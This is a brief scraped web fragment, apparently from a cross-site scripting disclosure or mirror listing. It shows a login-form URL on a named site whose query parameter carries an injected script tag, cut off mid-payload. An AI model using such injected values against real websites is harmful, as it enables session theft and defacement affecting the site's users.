
URL: http://www.halalnetwork.biz/loginform.php?loc="><script>a
Click here to view the mirror
Cross Site 
Advertisements